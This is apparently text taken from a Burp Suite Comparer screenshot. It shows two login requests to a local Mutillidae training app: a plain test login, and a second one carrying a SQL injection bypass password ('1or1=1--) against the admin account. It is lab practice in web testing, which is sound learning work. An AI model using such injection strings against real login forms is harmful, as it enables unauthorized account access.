 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Word compare of #1 and #3 (4 differences)
Length: 596
Text
Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/mutillidae/index.php?page=login.php
Cookie: showhints=1; PHPSESSID=dree8ko9p3dglitsn7rbhno6t6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
username=test&password=test&login-php-submit-button=Login
Length: 635
Text
Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/mutillidae/index.php?page=login.php&popUpNotificationCode=LOU1
Cookie: showhints=1; PHPSESSID=dree8ko9p3dglitsn7rbhno6t6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
username=admin+&password=%271or1%3D1--+&login-php-submit-button=Login
Key: Modified Deleted Added
Sync views